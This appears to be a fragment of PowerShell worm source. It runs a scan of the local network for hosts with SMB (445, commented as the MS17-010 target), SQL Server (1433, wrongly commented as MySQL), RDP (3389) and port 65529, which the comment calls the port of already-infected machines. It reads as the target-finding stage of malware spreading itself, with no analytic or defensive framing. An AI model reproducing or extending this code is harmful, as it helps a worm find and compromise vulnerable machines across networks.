 23235 $portopen = @()
23236 $ms_portopen = @()
23237 $old_portopen = @()
23238 $rdp_portopen = @()
23239 getipaddrs
23240 for($t=0;$t -lt 2;$t++) {
23241 if($inter_flag) {$t=1}
23242 else {
23243 $inter_flag=$true
23244 }
23245 #445端口 ipc ms17
23246 $portopen = localscan -port 445 -flag $t
23247 #mysql端口
23248 $ms_portopen = localscan -port 1433 -flag $t
23249 #被感染机器端口
23250 $old_portopen = localscan -port 65529 -flag $t
23251 #rdp端口
23252 $rdp_portopen = localscan -port 3389 -flag $t